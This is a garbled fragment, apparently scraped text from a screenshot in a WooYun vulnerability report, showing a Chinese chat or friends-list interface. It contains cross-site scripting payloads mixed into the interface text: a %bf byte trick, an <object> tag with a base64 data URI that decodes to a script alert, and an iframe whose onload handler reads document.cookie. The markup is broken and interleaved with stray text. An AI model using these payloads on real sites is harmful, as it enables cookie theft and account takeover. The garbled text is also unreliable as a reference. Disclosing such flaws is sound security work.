 圈子
退出
LV 1
全部好友(11)
<p k1_15="115">
&lt;p
我的好友
</p>
黑名单
<p k1_15="115">
添加分
</p>
<p k1_15="115">
&gt;
<p" k1_15="115">
</p">%bf<object
data="data:text/html;base64,PHNjcmlwdD5hbGVydCgid29
-090号
veXVufnRlc3QiKTwvc2NyaXB0Pg=="
k1_15="115"></object>%bf<iframe
onload="alert(document.cookie)" k1_15="115">
</p>
已送达
表情 图片 文件
发送
www.wooyun.org